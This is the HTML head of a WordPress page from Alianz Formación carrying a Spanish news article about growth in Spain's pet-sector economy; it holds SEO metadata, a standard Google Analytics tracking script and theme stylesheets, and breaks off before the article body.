

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/
body_size: 25698
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.alianzformacion.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEJORA LA ECONOMÍA EN EL SECTOR ECONÓMICO PRODUCTIVO DE LA MASCOTA EN ESPAÑA | Alianz Formación</title>
	<link rel="canonical" href="https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEJORA LA ECONOMÍA EN EL SECTOR ECONÓMICO PRODUCTIVO DE LA MASCOTA EN ESPAÑA | Alianz Formación" />
	<meta property="og:description" content="El negocio alrededor de las mascotas goza de buena salud. Generó 2.200 millones de euros en 2015 en España. Ha crecido un 3% de media en la crisis, aunque antes [&hellip;]" />
	<meta property="og:url" content="https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/" />
	<meta property="og:site_name" content="Alianz Formación" />
	<meta property="article:published_time" content="2016-11-16T11:11:48+00:00" />
	<meta property="article:modified_time" content="2022-02-04T09:03:40+00:00" />
	<meta property="og:image" content="https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-300x199.jpg" />
	<meta name="author" content="mjose" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="mjose" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#article","isPartOf":{"@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/"},"author":{"name":"mjose","@id":"https://www.alianzformacion.com/#/schema/person/c85a74aa9193d9c60f99cb322a2cc3ad"},"headline":"MEJORA LA ECONOMÍA EN EL SECTOR ECONÓMICO PRODUCTIVO DE LA MASCOTA EN ESPAÑA","datePublished":"2016-11-16T11:11:48+00:00","dateModified":"2022-02-04T09:03:40+00:00","mainEntityOfPage":{"@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/"},"wordCount":866,"publisher":{"@id":"https://www.alianzformacion.com/#organization"},"image":{"@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#primaryimage"},"thumbnailUrl":"https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-300x199.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/","url":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/","name":"MEJORA LA ECONOMÍA EN EL SECTOR ECONÓMICO PRODUCTIVO DE LA MASCOTA EN ESPAÑA | Alianz Formación","isPartOf":{"@id":"https://www.alianzformacion.com/#website"},"primaryImageOfPage":{"@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#primaryimage"},"image":{"@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#primaryimage"},"thumbnailUrl":"https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-300x199.jpg","datePublished":"2016-11-16T11:11:48+00:00","dateModified":"2022-02-04T09:03:40+00:00","breadcrumb":{"@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#primaryimage","url":"https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-300x199.jpg","contentUrl":"https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-300x199.jpg"},{"@type":"BreadcrumbList","@id":"https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.alianzformacion.com/"},{"@type":"ListItem","position":2,"name":"MEJORA LA ECONOMÍA EN EL SECTOR ECONÓMICO PRODUCTIVO DE LA MASCOTA EN ESPAÑA"}]},{"@type":"WebSite","@id":"https://www.alianzformacion.com/#website","url":"https://www.alianzformacion.com/","name":"Alianz Formación","description":"Alianz Canine Worldwide","publisher":{"@id":"https://www.alianzformacion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alianzformacion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.alianzformacion.com/#organization","name":"Alianz Canine Worldwide","url":"https://www.alianzformacion.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.alianzformacion.com/#/schema/logo/image/","url":"https://www.alianzformacion.com/wp-content/uploads/2022/01/logo-02-1.png","contentUrl":"https://www.alianzformacion.com/wp-content/uploads/2022/01/logo-02-1.png","width":490,"height":300,"caption":"Alianz Canine Worldwide"},"image":{"@id":"https://www.alianzformacion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alianzformacion.com/#/schema/person/c85a74aa9193d9c60f99cb322a2cc3ad","name":"mjose","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.alianzformacion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7464c1e84b61690e7d4653de2f633e96f720103a65c5769c7fca52b9ed91787c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7464c1e84b61690e7d4653de2f633e96f720103a65c5769c7fca52b9ed91787c?s=96&d=mm&r=g","caption":"mjose"},"url":"https://www.alianzformacion.com/author/mjose/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alianz Formación &raquo; Feed" href="https://www.alianzformacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alianz Formación &raquo; Feed de los comentarios" href="https://www.alianzformacion.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Alianz Formación &raquo; iCal Feed" href="https://www.alianzformacion.com/eventos/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alianzformacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alianzformacion.com%2Fmejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alianzformacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alianzformacion.com%2Fmejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QRHPL638KZ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.7.4';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.alianzformacion.com\/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QRHPL638KZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QRHPL638KZ', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr-css' href='https://www.alianzformacion.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1700756520' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alianzformacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alianzformacion.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.alianzformacion.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.alianzformacion.com/wp-content/plugins/arconix-shortcodes/includes/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='arconix-shortcodes-css' href='https://www.alianzformacion.com/wp-content/plugins/arconix-shortcodes/includes/css/arconix-shortcodes.min.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alianzformacion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.alianzformacion.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.alianzformacion.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.alianzformacion.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.alianzformacion.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756290807' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/bootstrap.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/jquery.fancybox.css?ver=1.1' type='text/css' media='all' />
